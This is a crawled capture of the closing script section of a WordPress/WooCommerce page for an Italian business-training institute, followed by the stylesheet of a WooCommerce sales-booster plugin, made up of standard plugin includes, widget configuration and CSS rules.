speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"21ee239a05","eael_register_nonce":"451a3f276e","eael_lostpassword_nonce":"887e365e65","eael_resetpassword_nonce":"9eedaa509a"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"9e44f9e3b7"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"16669daab9","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"c88b79174e"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"dc42dc9410"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"B2 certification course Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","excerpt":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1
body_size: 2910
content:
/**
 * Variables.
 */
.iconic-wsb-btn {
  margin: 0 !important;
  padding: 10px 15px;
  border: none;
  background: #D52222;
  border-radius: 4px;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.2px;
  cursor: pointer;
}

.iconic-wsb-btn:hover {
  background: #c72020;
}

.iconic-wsb-btn--buy[disabled] {
  cursor: not-allowed;
  opacity: 0.6;
}

.iconic-wsb-product-bumps__button[disabled] {
  cursor: not-allowed;
  opacity: 0.6;
}

.mfp-bg {
  opacity: 0.5;
}

.iconic-wsb-product-bumps {
  margin: 40px 0 20px;
  clear: both;
  overflow: hidden;
  border: 1px solid #e2e5e7;
  border-radius: 4px;
}

.iconic-wsb-product-bumps__button-wrap {
  margin-top: 25px;
}

.iconic-wsb-product-bumps__button {
  margin: 0 !important;
  float: none;
}

.iconic-wsb-product-bumps__header {
  padding: 10px 20px;
  background: #f0f1f2;
}

.iconic-wsb-product-bumps__title {
  font-size: 1.5em;
  margin: 0 !important;
}

.iconic-wsb-product-bumps__actions {
  overflow: hidden;
  padding: 20px 20px 30px;
}

.iconic-wsb-product-bumps__total-price {
  margin: 0 0 5px;
}

.iconic-wsb-product-bumps__total-price-label {
  opacity: 0.8;
}

.iconic-wsb-product-bumps__total-price-amount {
  font-size: 120%;
  display: block;
}

.iconic-wsb-product-bumps__images {
  list-style: none none outside !important;
  margin: 20px 0 0 !important;
  padding: 0 20px 10px !important;
  overflow: hidden;
}

.iconic-wsb-product-bumps--has-sales-pitch .iconic-wsb-product-bumps__images {
  padding-bottom: 0px !important;
  margin-bottom: -10px !important;
}

.iconic-wsb-product-bumps__image {
  float: left;
  width: auto;
  display: inline-block;
  margin: 0 0 10px 0 !important;
  padding: 0 15px 0 0 !important;
  position: relative;
}

.iconic-wsb-product-bumps__image:after {
  content: "+";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0;
  width: 15px;
  text-align: center;
}

.iconic-wsb-product-bumps__image:last-child, .iconic-wsb-product-bumps__image--no-plus {
  padding-right: 0 !important;
}

.iconic-wsb-product-bumps__image:last-child:after, .iconic-wsb-product-bumps__image--no-plus:after {
  display: none;
}

.iconic-wsb-product-bumps__image img {
  display: block;
  width: 60px;
  height: 60px;
}

.iconic-wsb-product-bumps__list {
  list-style: none none outside;
  margin: 0;
  padding: 0;
  border-top: 1px solid #e2e5e7;
}

.iconic-wsb-product-bumps__list-item {
  margin: 0 !important;
  list-style: none;
  padding: 8px 20px;
  border-bottom: 1px solid #e2e5e7;
}

.iconic-wsb-product-bumps__list-item:last-child {
  margin-bottom: 0;
}

.iconic-wsb-product-bumps__list-item--faded {
  opacity: 0.5;
}

.iconic-wsb-product-bumps__discount-message {
  background: #BE0526;
  padding: 2px 10px;
  border-radius: 4px;
  color: #fff;
  display: inline-block;
  margin: 0;
  position: relative;
}

.iconic-wsb-product-bumps__discount-message:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 5px 5px;
  border-color: transparent transparent #BE0526 transparent;
  position: absolute;
  top: -5px;
  left: 10px;
}

.iconic-wsb-product-bumps__sales_pitch {
  margin: 0;
  background: #fff;
  padding: 10px 20px;
}

.iconic-wsb-product-bumps__sales_pitch p {
  margin: 0;
}

.iconic-wsb-bump-product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.iconic-wsb-bump-product__aside {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  margin-right: 10px;
}

.iconic-wsb-bump-product__body {
  padding: 0 0 0 25px;
  position: relative;
}

.iconic-wsb-bump-product__title {
  margin: 0 5px 0 0;
}

.iconic-wsb-bump-product__checkbox {
  display: inline-block;
  margin: 0 !important;
  position: absolute;
  top: 5px;
  left: 0;
}

.iconic-wsb-bump-product__select {
  display: block;
  margin: 5px 0 7px;
}

.iconic-wsb-bump-product label {
  margin-bottom: 0 !important;
  padding: 0 !important;
}

.iconic-wsb-bump-product .amount {
  font-weight: 600;
}

.wsb_select_readonly {
  color: lightgrey;
}

@media (min-width: 768px) {
  .iconic-wsb-modal-product-summary {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media (min-width: 768px) {
  .iconic-wsb-modal-product-summary__main {
    width: 65%;
    padding-right: 5%;
  }
}
.iconic-wsb-modal-product-summary__aside {
  margin: 20px 0 0;
}

@media (min-width: 768px) {
  .iconic-wsb-modal-product-summary__aside {
    margin: 0;
    width: 35%;
  }
}
.iconic-wsb-modal-product-summary__product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.iconic-wsb-modal-product-summary__product-image {
  width: 130px;
}

.iconic-wsb-modal-product-summary__product-info {
  padding-left: 30px;
  width: 60%;
}

.iconic-wsb-modal-product-summary__product-title {
  line-height: 1.2 !important;
  margin: 0 0 5px !important;
}

.iconic-wsb-modal-product-summary__cart-subtotal .amount {
  font-weight: bold;
}

.iconic-wsb-modal-product-summary__checkout {
  margin: 20px 0 10px;
}

.iconic-wsb-modal-product-summary__checkout .button {
  width: 100% !important;
}

.iconic-wsb-modal-product-summary__view-cart {
  text-align: center;
}

.woocommerce-cart.woocommerce-page .iconic-wsb-modal-product-summary__view-cart {
  display: none;
}

@media (min-width: 460px) {
  .iconic-wsb-modal-products {
    padding-bottom: 30px;
  }
}
@media (min-width: 768px) {
  .iconic-wsb-modal-products {
    padding-bottom: 40px;
  }
}
.iconic-wsb-modal-products__title {
  font-size: 22px;
}

@media (min-width: 560px) {
  .iconic-wsb-modal-products__product-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    margin-left: -15px;
    margin-right: -15px;
  }
}
.iconic-wsb-modal-products__product:not(:last-child) {
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .iconic-wsb-modal-products__product:not(:last-child) {
    margin-bottom: 0;
  }
}
@media (min-width: 560px) {
  .iconic-wsb-modal-products__product {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 768px) {
  .iconic-wsb-modal-products__product {
    width: 33.3%;
    padding: 15px;
  }
}
.iconic-wsb-modal-product {
  text-align: center;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

@media (min-width: 560px) {
  .iconic-wsb-modal-product {
    text-align: left;
  }
}
.iconic-wsb-modal-product__image {
  display: block;
  margin: 0 0 20px;
}

.iconic-wsb-modal-product__image img {
  width: 100%;
  height: auto;
  display: block;
}

.iconic-wsb-modal-product__title {
  font-size: 18px;
  line-height: 1.2;
  margin: 0 !important;
}

.iconic-wsb-modal-product__price {
  margin-bottom: 20px;
}

.iconic-wsb-modal-product__add-to-cart {
  margin: auto 0 0;
}

.iconic-wsb-modal-product__add-to-cart .button {
  margin: 0 !important;
}

.iconic-wsb-modal-product__add-to-cart-form {
  margin: 0 !important;
}

.iconic-wsb-modal-product__add-to-cart {
  width: 100%;
}

.iconic-wsb-checkout-bump {
  margin-bottom: 35px;
  background: #fff;
  overflow: hidden;
  border-radius: 4px;
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  text-align: left;
  /**
   * Hide Checkout Bump on Divi Visual Builder if
   * the page is not the checkout page.
   */
}

.iconic-wsb-checkout-bump__header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 15px;
}

.variations_form .iconic-wsb-checkout-bump__header label {
  margin-bottom: 0;
}

.iconic-wsb-checkout-bump__header-checkbox {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  margin: 0 10px 0 0 !important;
}

.iconic-wsb-checkout-bump__header-bump-title {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  font-weight: bold;
  cursor: pointer;
  margin: 0;
}

.iconic-wsb-checkout-bump__body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 15px;
}

.iconic-wsb-checkout-bump__product-aside {
  width: 100px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  margin-right: 20px;
}

.iconic-wsb-checkout-bump__product-image {
  position: relative;
  height: 100px;
  margin: 2px 0 0;
}

.iconic-wsb-checkout-bump__product-img {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  max-width: 100%;
}

.iconic-wsb-checkout-bump__main {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.iconic-wsb-checkout-bump__price {
  margin: 15px 0 0;
  padding: 10px 0 0;
  font-weight: bold;
  border-top: 1px solid #e7e7e7;
}

.iconic-wsb-checkout-bump__price del {
  display: inline-block;
  margin: 0 6px 0 0;
  font-weight: normal;
}

.iconic-wsb-checkout-bump__variable {
  margin: 20px 0 0;
}

.iconic-wsb-checkout-bump__product {
  word-break: break-word;
  white-space: pre-wrap;
}

